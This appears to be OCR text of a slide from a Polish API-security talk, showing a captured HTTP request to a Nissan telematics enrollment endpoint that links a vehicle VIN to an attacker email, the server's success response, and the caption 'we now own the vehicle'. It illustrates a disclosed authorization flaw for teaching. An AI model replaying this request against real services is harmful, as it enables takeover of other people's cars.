 #slonzaczQA
Maciej Kofel
Request
Pretty Raw Hex Hackvertor
1 POST /enroll HTTP/1.1
2 CV-APPID: cv.nissan.connect.us.android.25
3 Country: USA
4 Brand: NISSAN
5 Language: en
6 Content-Type: application/json
7 Content-Length: 225
8 Host: cvprd.api.telematics.net
9 Connection: close
10 Accept-Encoding: gzip, deflate
11 User-Agent: okhttp/2.6.0
12
13 {
"customAttributes":{
"accountSource":"dealer"
},
"customerEnrollment":false,
"email":"attacker@l-a.me",
"firstName":"LAME",
"lastName":"REALGANG",
"termsAndConditions":true,
"vehicle":{
"vin":"JN8AZ"
},
"vehicleEnrollment":true
}
68 X-CDN: Imperva
69 X-Iinfo: 11-278951398-278951407 NNYN CT(66 147 0) RT(1665700113409 39) q(0 0 2 2) r(3 203) U6
70 Content-Length: 294
71
72 {
73 "customerEnrollment":false,
74 "vehicleEnrollment":true,
75 "enrollmentIC":false,
76 "enrollmentNS":true,
77 "enrollmentEV":false,
78 "cdiid":"179635728",
79 "attStatus":false,
80 "errorDetails":{
81 "errorCode":"",
82 "errorDescription":"",
83 "source":"",
84 "failedReferenceKey":""
85 }
86 }
This means we now own the vehicle
https://twitter.com/_specters_/status/1597984488545714176/photo/1
ŚA
Bezpieczeństwo API - od Postmana do Hakowania